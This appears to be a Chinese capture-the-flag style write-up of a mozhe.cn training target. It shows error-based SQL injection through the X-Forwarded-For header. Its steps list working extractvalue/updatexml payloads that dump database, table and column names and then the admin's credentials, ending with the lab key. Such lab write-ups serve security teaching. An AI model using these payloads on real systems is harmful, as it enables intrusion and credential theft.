(1)开启靶机、开启BP
(2)尝试使用admin进行账密登录

(3)抓取请求报文,请求头中加入X-Forwarded-For:1,返回登录失败!请不要非法尝试登录,本次登录IP::1已记录!
(4)尝试闭合:X-Forwarded-For:1',2)# 2这个地方我们用报错注入的方式写SQL语句并传到数据库中而且不被过滤掉

(5)爆用户名:admin@local host
(extractvalue(1,concat(0x7e,(select user()))))
(6)爆库名:'~information_schema,webcalendar'
(extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata))))

(7)爆表名:'~logins,user~'

and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='webcalendar'),'~'),1)and '

(8)爆字段名:'~id,username,password~'
and updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='webcalendar' and table_name=’user’),'~'),1)and '
(9)爆数据:'~1-admin-238398166~'
and updatexml(1,concat('~',(select group_concat(id,'-',username,'-',password) from user),'~'),1)and '

(10)登录获取到key:
(11)KEY: mozhed6309d6ad867f8d2f620a8dc00e开启靶场:
www.mozhe.cn
























 267
267











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








